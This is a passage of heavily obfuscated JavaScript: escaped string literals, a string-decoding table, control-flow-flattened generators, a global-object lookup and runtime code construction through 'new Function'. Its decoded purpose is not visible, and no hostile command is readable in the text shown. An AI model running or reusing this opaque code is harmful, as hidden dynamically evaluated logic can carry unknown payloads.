[0x3ba]),mhFuD1(CLDFB4b[0x3bb]),mhFuD1(CLDFB4b[0x3bc]),\"\\x42\\x5a\\x7c\\x5a\\x56\\x71\\x5e\\x37\",mhFuD1(CLDFB4b[0x3bd]),mhFuD1(CLDFB4b[0x3be]),mhFuD1(CLDFB4b[0x3bf]),mhFuD1(CLDFB4b[0x3c0]),mhFuD1(CLDFB4b[0x3c1]),mhFuD1(CLDFB4b[0x3c2]),mhFuD1(CLDFB4b[0x3c3]),mhFuD1(CLDFB4b[0x3c4]),mhFuD1(CLDFB4b[0x3c5]),mhFuD1(CLDFB4b[0x3c6]),mhFuD1(CLDFB4b[0x3c7]),mhFuD1(CLDFB4b[0x3c8]),mhFuD1(CLDFB4b[0x3c9]),mhFuD1(CLDFB4b[0x3ca]),mhFuD1(CLDFB4b[0x3cb]),mhFuD1(CLDFB4b[0x3cc]),mhFuD1(CLDFB4b[0x3cd]),mhFuD1(CLDFB4b[0x3ce]),mhFuD1(CLDFB4b[0x3cf]),mhFuD1(CLDFB4b[0x3d0]),mhFuD1(CLDFB4b[0x3d1]),mhFuD1(CLDFB4b[0x3d3]),mhFuD1(CLDFB4b[0x3d4]),mhFuD1(CLDFB4b[0x3d5]),mhFuD1(CLDFB4b[0x3d6]),mhFuD1(CLDFB4b[0x3d7]),mhFuD1(CLDFB4b[0x3d8]),mhFuD1(CLDFB4b[0x3d9]),mhFuD1(CLDFB4b[0x3da]),mhFuD1(CLDFB4b[0x3db]),mhFuD1(CLDFB4b[0x3dc]),mhFuD1(CLDFB4b[0x3dd]),mhFuD1(CLDFB4b[0x3de]),mhFuD1(CLDFB4b[0x3df]),mhFuD1(CLDFB4b[0x3e0]),mhFuD1(CLDFB4b[0x3e1]),mhFuD1(CLDFB4b[0x3e2]),mhFuD1(CLDFB4b[0x3e3]),\"\\x75\\x52\\x69\\x48\\x66\\x7c\\x7d\\x37\",mhFuD1(CLDFB4b[0x3e4]),mhFuD1(CLDFB4b[0x3e5]),mhFuD1(CLDFB4b[0x3e7]),mhFuD1(CLDFB4b[0x3e9]),mhFuD1(CLDFB4b[0x3ea]),mhFuD1(CLDFB4b[0x3eb]),\"\\x6b\\x79\\x2c\\x6b\\x66\\x2e\\x7c\\x28\\x70\\x65\\x74\",mhFuD1(CLDFB4b[0x3ed]),mhFuD1(CLDFB4b[0x3ee]),mhFuD1(CLDFB4b[0x3ef]),mhFuD1(CLDFB4b[0x3f0]),mhFuD1(CLDFB4b[0x3f2]),mhFuD1(CLDFB4b[0x3f3]),\"\\x79\\x79\\x7c\\x7a\\x56\\x6e\\x36\\x78\\x51\",mhFuD1(CLDFB4b[0x3f4]),mhFuD1(CLDFB4b[0x3f5]),\"\\x79\\x79\\x7c\\x7a\\x56\\x6e\\x65\\x6a\",mhFuD1(CLDFB4b[0x3f6]),mhFuD1(CLDFB4b[0x3f7]),mhFuD1(CLDFB4b[0x3f8]),mhFuD1(CLDFB4b[0x3f9]),mhFuD1(CLDFB4b[0x3fb]),mhFuD1(CLDFB4b[0x3fc]),mhFuD1(CLDFB4b[0x3fd]),mhFuD1(CLDFB4b[0x3fe]),mhFuD1(CLDFB4b[0x3ff]),mhFuD1(CLDFB4b[0x401]),mhFuD1(CLDFB4b[0x402]),mhFuD1(CLDFB4b[0x403]),mhFuD1(CLDFB4b[0x404]),mhFuD1(CLDFB4b[0x405]),mhFuD1(CLDFB4b[0x406]),mhFuD1(CLDFB4b[0x407]),mhFuD1(CLDFB4b[0x408]),mhFuD1(CLDFB4b[0x409]),mhFuD1(CLDFB4b[0x40a]),mhFuD1(CLDFB4b[0x40b]),mhFuD1(CLDFB4b[0x40c]),mhFuD1(CLDFB4b[0x40d]),mhFuD1(CLDFB4b[0x40e]),mhFuD1(CLDFB4b[0x40f]),mhFuD1(CLDFB4b[0x410]),mhFuD1(CLDFB4b[0x411]),mhFuD1(CLDFB4b[0x412]),mhFuD1(CLDFB4b[0x414]),mhFuD1(CLDFB4b[0x415]),mhFuD1(CLDFB4b[0x416]),mhFuD1(CLDFB4b[0x418]),mhFuD1(CLDFB4b[0x419]),mhFuD1(CLDFB4b[0x41a]),mhFuD1(CLDFB4b[0xdc]),mhFuD1(CLDFB4b[0x41b]),mhFuD1(CLDFB4b[0x41c]),mhFuD1(CLDFB4b[0x41d]),mhFuD1(CLDFB4b[0x41e]),mhFuD1(CLDFB4b[0x41f]),mhFuD1(CLDFB4b[0x420]),mhFuD1(CLDFB4b[0x421]),mhFuD1(CLDFB4b[0x422]),mhFuD1(CLDFB4b[0x423]),mhFuD1(CLDFB4b[0x424]),mhFuD1(CLDFB4b[0x425]),mhFuD1(CLDFB4b[0x426]),mhFuD1(CLDFB4b[0x427]),mhFuD1(CLDFB4b[0x428]),mhFuD1(CLDFB4b[0x429]),mhFuD1(CLDFB4b[0x42a]),mhFuD1(CLDFB4b[0x42b]),mhFuD1(CLDFB4b[0x42c]),mhFuD1(CLDFB4b[0x42d]),mhFuD1(CLDFB4b[0x42e]),mhFuD1(CLDFB4b[0x42f]),mhFuD1(CLDFB4b[0x431]),\"\\u0077\\u0051\\u0069\\u0077\\u0065\\u0062\\u007c\\u0021\\u0037\\u0051\",mhFuD1(CLDFB4b[0x205]),mhFuD1(CLDFB4b[0x432]),mhFuD1(CLDFB4b[0x434]),mhFuD1(CLDFB4b[0x435]),mhFuD1(CLDFB4b[0x436]),mhFuD1(CLDFB4b[0x437]),mhFuD1(CLDFB4b[0x438]),mhFuD1(CLDFB4b[0x439]),mhFuD1(CLDFB4b[0x43a]),mhFuD1(CLDFB4b[0x43b]),mhFuD1(CLDFB4b[0x43c]),mhFuD1(CLDFB4b[0x43d]),mhFuD1(CLDFB4b[0x43e]),mhFuD1(CLDFB4b[0x43f]),mhFuD1(CLDFB4b[0x440]),\"\\u007c\\u005a\\u0051\\u0062\\u0057\\u0040\\u0046\",\"\\x7c\\x51\\x72\\x6f\\x7a\\x40\\x7b\\x6a\",mhFuD1(CLDFB4b[0x441]),mhFuD1(CLDFB4b[0x442]),mhFuD1(CLDFB4b[0x443]),mhFuD1(CLDFB4b[0x444]),mhFuD1(CLDFB4b[0x445]),mhFuD1(CLDFB4b[0x446]),mhFuD1(CLDFB4b[0x447]),mhFuD1(CLDFB4b[0x448]),mhFuD1(CLDFB4b[0x449]),mhFuD1(CLDFB4b[0x44a]),mhFuD1(CLDFB4b[0x44b]),mhFuD1(CLDFB4b[0x44c]),mhFuD1(CLDFB4b[0x44d]),mhFuD1(CLDFB4b[0x44e]),mhFuD1(CLDFB4b[0x44f]),mhFuD1(CLDFB4b[0x450]),mhFuD1(CLDFB4b[0x451]),mhFuD1(CLDFB4b[0x452]),\"\\u0029\\u0035\\u005e\\u0067\\u0069\\u0040\\u0029\\u004c\\u004d\\u0054\\u007c\\u0061\\u0071\\u006c\",mhFuD1(CLDFB4b[0x453]),mhFuD1(CLDFB4b[0x454]),mhFuD1(CLDFB4b[0x455]),mhFuD1(CLDFB4b[0x456]),mhFuD1(CLDFB4b[0x457]),mhFuD1(CLDFB4b[0x458]),mhFuD1(CLDFB4b[0x459]),mhFuD1(CLDFB4b[0x45a]),mhFuD1(CLDFB4b[0x45b]),mhFuD1(CLDFB4b[0x45c]),mhFuD1(CLDFB4b[0x45d]),mhFuD1(CLDFB4b[0x45f]),mhFuD1(CLDFB4b[0x460]),mhFuD1(CLDFB4b[0x482]),mhFuD1(CLDFB4b[0x483]),mhFuD1(CLDFB4b[0x484]),mhFuD1(CLDFB4b[0x485]),mhFuD1(CLDFB4b[0x486]),mhFuD1(CLDFB4b[0x487]),mhFuD1(CLDFB4b[0x488]),mhFuD1(CLDFB4b[0x48a]),mhFuD1(CLDFB4b[0x48b]),mhFuD1(CLDFB4b[0x48c]),mhFuD1(CLDFB4b[0x48d]),mhFuD1(CLDFB4b[0x48e]),mhFuD1(CLDFB4b[0x48f]),mhFuD1(CLDFB4b[0x490]),mhFuD1(CLDFB4b[0x491]),mhFuD1(CLDFB4b[0x492]),mhFuD1(CLDFB4b[0x493]),mhFuD1(CLDFB4b[0x494]),mhFuD1(CLDFB4b[0x495]),mhFuD1(CLDFB4b[0x496]),mhFuD1(CLDFB4b[0x497]),mhFuD1(CLDFB4b[0x498]),mhFuD1(CLDFB4b[0x499]),mhFuD1(CLDFB4b[0x49a]),mhFuD1(CLDFB4b[0x49b]),mhFuD1(CLDFB4b[0x49c]),mhFuD1(CLDFB4b[0x49d]),mhFuD1(CLDFB4b[0x49e]),mhFuD1(CLDFB4b[0x49f]),mhFuD1(CLDFB4b[0x4a0]),mhFuD1(CLDFB4b[0x4a1]),mhFuD1(CLDFB4b[0x4a2]),mhFuD1(CLDFB4b[0x4a3]),mhFuD1(CLDFB4b[0x4a4]),mhFuD1(CLDFB4b[0x4a5]),mhFuD1(CLDFB4b[0x4a6]),mhFuD1(CLDFB4b[0x4a7]),mhFuD1(CLDFB4b[0x4a8]),mhFuD1(CLDFB4b[0x4a9]),mhFuD1(CLDFB4b[0x4aa]),mhFuD1(CLDFB4b[0x4ab]),mhFuD1(CLDFB4b[0x4ac]),mhFuD1(CLDFB4b[0x4ad]),mhFuD1(CLDFB4b[0x4ae]),\"\\x47\\x7c\\x37\\x7e\\x7a\\x53\\x7b\\x6a\",mhFuD1(CLDFB4b[0x4af]),mhFuD1(CLDFB4b[0x4b1]),mhFuD1(CLDFB4b[0x4b2]),\"\\u0055\\u007c\\u006e\\u0071\\u0078\\u0062\\u0025\\u006a\",mhFuD1(CLDFB4b[0x4b3]),mhFuD1(CLDFB4b[0x4b4]),mhFuD1(CLDFB4b[0x4b5]),mhFuD1(CLDFB4b[0x4b6]),mhFuD1(CLDFB4b[0x4b7]),mhFuD1(CLDFB4b[0x4b8]),mhFuD1(CLDFB4b[0x4ba]),mhFuD1(CLDFB4b[0x4bb]),mhFuD1(CLDFB4b[0x4bc]),mhFuD1(CLDFB4b[0x4bd]),mhFuD1(CLDFB4b[0x4be]),mhFuD1(CLDFB4b[0x4bf]),mhFuD1(CLDFB4b[0x4c0])]);function ZpJDDT(...l22uMF){n_Uwz_(l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x2],l22uMF[CLDFB4b[0x1f]]=[function(){return globalThis},function(){return nnAhQqA[\"hudM2Ip\"]},function(){return window},function(){return new Function(mhFuD1(CLDFB4b[0x4c1]))()}],l22uMF[CLDFB4b[0x4]]=CLDFB4b[0x25],l22uMF[CLDFB4b[0x16]]=[]);try{n_Uwz_(l22uMF[CLDFB4b[0x4]]=Object,l22uMF[CLDFB4b[0x16]][mhFuD1(CLDFB4b[0x2e])](\"\"[mhFuD1(CLDFB4b[0x4c2])][mhFuD1(CLDFB4b[0x4c3])][mhFuD1(CLDFB4b[0x4c4])]))}catch(l3rCZUO){}zM4K6uN:for(l22uMF[CLDFB4b[0x20]]=CLDFB4b[0x2];l22uMF[CLDFB4b[0x20]]<l22uMF[CLDFB4b[0x1f]][mhFuD1(CLDFB4b[0x22])];l22uMF[CLDFB4b[0x20]]++)try{l22uMF[CLDFB4b[0x4]]=l22uMF[CLDFB4b[0x1f]][l22uMF[CLDFB4b[0x20]]]();for(l22uMF[CLDFB4b[0x21]]=CLDFB4b[0x2];l22uMF[CLDFB4b[0x21]]<l22uMF[CLDFB4b[0x16]][mhFuD1(CLDFB4b[0x22])];l22uMF[CLDFB4b[0x21]]++)if(typeof l22uMF[CLDFB4b[0x4]][l22uMF[CLDFB4b[0x16]][l22uMF[CLDFB4b[0x21]]]]===mhFuD1(CLDFB4b[0x2]))continue zM4K6uN;return l22uMF[CLDFB4b[0x4]]}catch(l3rCZUO){}return l22uMF[CLDFB4b[0x4]]||this}n_Uwz_(f7ZGR8f=ZpJDDT()||{},CgvHiv=f7ZGR8f[mhFuD1(CLDFB4b[0x4c5])],O3ulNE=f7ZGR8f[mhFuD1(CLDFB4b[0x4c6])],qIbRqJb=f7ZGR8f[mhFuD1(CLDFB4b[0x4c7])],IZeDs9=f7ZGR8f[mhFuD1(CLDFB4b[0x4c8])]||String,Y78vkc=f7ZGR8f[mhFuD1(CLDFB4b[0x4c9])]||Array,sU58SO=function(...l22uMF){n_Uwz_(l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x2],l22uMF[CLDFB4b[0xf]]=new Y78vkc(CLDFB4b[0x23]),l22uMF[CLDFB4b[0x10]]=IZeDs9[mhFuD1(CLDFB4b[0x2c])]||IZeDs9[mhFuD1(CLDFB4b[0x4ca])],l22uMF[-CLDFB4b[0x24]]=[]);return xTJoS1d(function(...l3rCZUO){var f7ZGR8f,CgvHiv;function*O3ulNE(CgvHiv,O3ulNE,qIbRqJb,Y78vkc={U8cm8P:{}}){while(CgvHiv+O3ulNE+qIbRqJb!==-0x5e)with(Y78vkc.yv9RYr||Y78vkc)switch(CgvHiv+O3ulNE+qIbRqJb){case-0xca:case 0xa7:case-0x12:n_Uwz_([Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[-0xd4,-0xf],l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[CgvHiv+-0x56],l3rCZUO[CLDFB4b[O3ulNE+-0xb9]]=CLDFB4b[0x25],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x7b,O3ulNE+=-0xc9,qIbRqJb+=0x33);break;case Y78vkc.U8cm8P.mkZdtm+0x12:[Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[-0xf2,-0xb7];case 0x8c:n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=CLDFB4b[O3ulNE+0x26],l3rCZUO[CLDFB4b[CgvHiv+-0xcc]]=l3rCZUO[CLDFB4b[O3ulNE+0x3]][mhFuD1(CLDFB4b[0x22])],l22uMF[-CLDFB4b[CgvHiv+-0xb1]][mhFuD1(CLDFB4b[O3ulNE+0x23])]=CLDFB4b[O3ulNE+0x3],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x72,O3ulNE+=-0xa8,qIbRqJb+=-0x67);break;case CgvHiv-0x158:case 0x71:case 0x6c:for(l3rCZUO[CLDFB4b[0x17]]=CLDFB4b[0x2];l3rCZUO[CLDFB4b[0x17]]<l3rCZUO[CLDFB4b[O3ulNE+0xb2]];){n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[CgvHiv+-0x130]]++],l3rCZUO[CLDFB4b[CgvHiv+-0x137]]<=CLDFB4b[O3ulNE+0xcf]?l3rCZUO[CLDFB4b[0xf]]=l3rCZUO[CLDFB4b[O3ulNE+0xb9]]:l3rCZUO[CLDFB4b[O3ulNE+0xb9]]<=CLDFB4b[O3ulNE+0xd0]?l3rCZUO[CLDFB4b[0xf]]=(l3rCZUO[CLDFB4b[0x10]]&CLDFB4b[0x28])<<CLDFB4b[CgvHiv+-0x13f]|l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:l3rCZUO[CLDFB4b[0x10]]<=CLDFB4b[CgvHiv+-0x11d]?l3rCZUO[CLDFB4b[O3ulNE+0xb8]]=(l3rCZUO[CLDFB4b[0x10]]&CLDFB4b[O3ulNE+0xc5])<<CLDFB4b[0x2b]|(l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[O3ulNE+0xc0]]++]&CLDFB4b[0x29])<<CLDFB4b[0x8]|l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:IZeDs9[mhFuD1(CLDFB4b[0x2c])]?l3rCZUO[CLDFB4b[0xf]]=(l3rCZUO[CLDFB4b[CgvHiv+-0x137]]&CLDFB4b[0x19])<<CLDFB4b[O3ulNE+0xd6]|(l3rCZUO[CLDFB4b[CgvHiv+-0x145]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29])<<CLDFB4b[0x2b]|(l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29])<<CLDFB4b[0x8]|l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:(l3rCZUO[CLDFB4b[0xf]]=CLDFB4b[0x29],l3rCZUO[CLDFB4b[O3ulNE+0xc0]]+=CLDFB4b[0x9]),l22uMF[-CLDFB4b[0x24]][mhFuD1(CLDFB4b[0x2e])](l22uMF[CLDFB4b[0xf]][l3rCZUO[CLDFB4b[0xf]]]||(l22uMF[CLDFB4b[0xf]][l3rCZUO[CLDFB4b[0xf]]]=l22uMF[CLDFB4b[0x10]](l3rCZUO[CLDFB4b[CgvHiv+-0x138]]))))}return f7ZGR8f=!0x0,l22uMF[-CLDFB4b[O3ulNE+0xcd]][mhFuD1(CLDFB4b[0x4cb])](\"\");case 0xb9:n_Uwz_(Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x1ef,O3ulNE+=-0x218,qIbRqJb+=-0xa1);break;case 0x9a:default:n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=CLDFB4b[O3ulNE+0x78],l3rCZUO[CLDFB4b[0x9]]=l3rCZUO[CLDFB4b[CgvHiv+0x96]][mhFuD1(CLDFB4b[0x22])],l22uMF[-CLDFB4b[0x24]][mhFuD1(CLDFB4b[0x22])]=CLDFB4b[0x2],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x1db,O3ulNE+=-0x56,qIbRqJb+=-0xa1);break;case-0xc7:case 0x59:case 0x21:n_Uwz_([Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[0x8a,0xc6],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0xc5,O3ulNE+=-0x56,qIbRqJb+=-0xa1);break}}n_Uwz_(f7ZGR8f=void 0x0,CgvHiv=O3ulNE(0x5a,0xc8,-0x7b).next().value);if(f7ZGR8f){return CgvHiv}})}());function iLqlmJH(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return typeof CgvHiv!==mhFuD1(CLDFB4b[0x2])&&CgvHiv?new CgvHiv()[mhFuD1(CLDFB4b[0x4cc])](new O3ulNE(l22uMF[CLDFB4b[0x2]])):typeof qIbRqJb!==mhFuD1(CLDFB4b[0x2])&&qIbRqJb?qIbRqJb[mhFuD1(CLDFB4b[0x4cd])](l22uMF[CLDFB4b[0x2]])[mhFuD1(CLDFB4b[0x4ce])](mhFuD1(CLDFB4b[0x4cf])):sU58SO(l22uMF[CLDFB4b[0x2]])}PCWpyX=uvEiLRv();function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x2f]]=[function(){return globalThis},function(){return nnAhQqA[\"hudM2Ip\"]},function(){return window},function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1={hBpIJKR:{}}){while(O3ulNE+qIbRqJb+IZeDs9+Y78vkc!==0xc9)with(mhFuD1.VBVcCw||mhFuD1)switch(O3ulNE+qIbRqJb+IZeDs9+Y78vkc){case 0xe6:f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4];for(f7ZGR8f[CLDFB4b[qIbRqJb+-0x1de]]=CLDFB4b[O3ulNE+0x1d8];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[qIbRqJb+-0x1b7]];f7ZGR8f[CLDFB4b[O3ulNE+0x1e0]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[IZeDs9+-0x159]].indexOf(f7ZGR8f[CLDFB4b[O3ulNE+0x206]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[IZeDs9+-0x155]]===-CLDFB4b[IZeDs9+-0x164])continue;if(f7ZGR8f[CLDFB4b[O3ulNE+0x1f6]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[O3ulNE+0x1e9]]*CLDFB4b[O3ulNE+0x1f4],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[O3ulNE+0x209])>CLDFB4b[qIbRqJb+-0x1cb]?CLDFB4b[IZeDs9+-0x14e]:CLDFB4b[IZeDs9+-0x14d]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[O3ulNE+0x1e0],f7ZGR8f[CLDFB4b[IZeDs9+-0x152]]-=CLDFB4b[IZeDs9+-0x15e])}while(f7ZGR8f[CLDFB4b[qIbRqJb+-0x1d2]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[IZeDs9+-0x148]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x8e,IZeDs9+=-0x10e);break}else{n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=0x16c,IZeDs9+=-0x1ff);break}case mhFuD1.hBpIJKR.oVkGSu+0x98:n_Uwz_(f7ZGR8f[CLDFB4b[0x30]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x31]]=f7ZGR8f[CLDFB4b[0x30]].length,f7ZGR8f[CLDFB4b[IZeDs9+-0xbf]]=[],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0xe2,qIbRqJb+=0x184,IZeDs9+=-0x83,Y78vkc+=-0xda);break;case 0x1e:case-0xaf:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x18c,IZeDs9+=0x1ff,Y78vkc+=0x55);break;case qIbRqJb-0x15c:case 0xd6:case 0x94:case-0xee:case mhFuD1.hBpIJKR.rq9waRw+-0x125:n_Uwz_([mhFuD1.hBpIJKR.oVkGSu,mhFuD1.hBpIJKR.rq9waRw]=[-0x46,0x19],mhFuD1.VBVcCw=mhFuD1.RksRWZ,O3ulNE+=0xe7,qIbRqJb+=-0x10d,IZeDs9+=0x19,Y78vkc+=0x10f);break;case qIbRqJb-0xfe:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x3b,IZeDs9+=0x20);break;case 0x5a:n_Uwz_([mhFuD1.hBpIJKR.oVkGSu,mhFuD1.hBpIJKR.rq9waRw]=[-0x17,0x7d],f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[O3ulNE+0x11],f7ZGR8f[CLDFB4b[0xf]]=\"\\x76\\x77\\x3f\\x7c\\x7e\\x28\\x5b\\x60\\x7b\\x33\\x79\\x31\\x39\\x4b\\x37\\x7a\\x32\\x6c\\x24\\x69\\x41\\x55\\x57\\x35\\x6b\\x44\\x47\\x5a\\x70\\x3d\\x75\\x46\\x2e\\x54\\x3a\\x52\\x58\\x45\\x5e\\x64\\x4e\\x62\\x74\\x25\\x2c\\x30\\x3b\\x2b\\x34\\x21\\x7d\\x26\\x29\\x48\\x61\\x65\\x4c\\x68\\x43\\x56\\x66\\x49\\x53\\x23\\x4a\\x5f\\x6e\\x4f\\x2a\\x71\\x51\\x40\\x63\\x3c\\x3e\\x6d\\x6f\\x50\\x59\\x38\\x6a\\x67\\x78\\x36\\x72\\x5d\\x22\\x73\\x4d\\x42\\x2f\",mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x1c9,qIbRqJb+=0x113,IZeDs9+=-0x98,Y78vkc+=0x5d);break;default:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x18c,qIbRqJb+=0x193,IZeDs9+=-0x8e,Y78vkc+=0x111);break;case 0x8e:case IZeDs9-0x6f:case mhFuD1.hBpIJKR.oVkGSu+0x6a:case 0xee:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[0xc]]);case-0xb6:case-0x82:case 0xd:n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[O3ulNE+0x27c]),mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=0x1fa,IZeDs9+=-0xf1);break;case IZeDs9-0xce:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x206]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[O3ulNE+0x207]]=f7ZGR8f[CLDFB4b[qIbRqJb+-0x9f]].length,f7ZGR8f[CLDFB4b[qIbRqJb+-0xc3]]=[],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,qIbRqJb+=0x119,IZeDs9+=0x11,Y78vkc+=-0xcd);break;case-0x61:case 0x5d:case mhFuD1.hBpIJKR.oVkGSu+-0x23:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x208]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[qIbRqJb+-0x1e6],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,IZeDs9+=0x120);break}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0xd,-0x44,0xcf,-0x24).next().value);if(CgvHiv){return O3ulNE}}function O3ulNE(...f7ZGR8f){var O3ulNE,qIbRqJb;function*IZeDs9(qIbRqJb,IZeDs9,Y78vkc={U72_5dT:{}}){while(qIbRqJb+IZeDs9!==0x2)with(Y78vkc.dQdSXvx||Y78vkc)switch(qIbRqJb+IZeDs9){case-0x76:case qIbRqJb- -0x5:return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case-0x6f:case 0x59:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0x219,IZeDs9+=-0x30d);break;case qIbRqJb-0x8b:n_Uwz_([Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[0x3f,-0xeb,-0x26],f7ZGR8f[CLDFB4b[qIbRqJb+-0x12]]=CLDFB4b[qIbRqJb+-0xe]);if(typeof l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+-0x10]]]===mhFuD1(CLDFB4b[qIbRqJb+-0x10])){n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0xbf,IZeDs9+=0x3d);break}else{n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0xbf,IZeDs9+=0x90);break}case qIbRqJb- -0xaf:default:case-0x4c:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.xqUQ9GK,qIbRqJb+=0xc4,IZeDs9+=-0x13a);break;case 0xb0:case qIbRqJb-0x12b:case 0xf7:n_Uwz_([Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[-0xf0,-0xae,-0x8e],Y78vkc.dQdSXvx=Y78vkc.bZtt71,qIbRqJb+=-0x7e,IZeDs9+=0xa0);break;case-0x4b:case qIbRqJb- -0xb2:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.vN3dXSt,qIbRqJb+=0x25a,IZeDs9+=-0x181);break;case 0x83:return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+-0xcf]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]]);case 0x1d:[Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[-0xc,-0xf5,0xee];return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+0xbf]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[qIbRqJb+0xbf]]])}}n_Uwz_(O3ulNE=void 0x0,qIbRqJb=IZeDs9(0x12,-0x8b).next().value);if(O3ulNE){return qIbRqJb}}return new Function(O3ulNE(CLDFB4b[0x31]))()}],f7ZGR8f[CLDFB4b[0x4]]=CLDFB4b[0x25],f7ZGR8f[-CLDFB4b[0x34]]=[]);try{xTJoS1d(CgvHiv);function 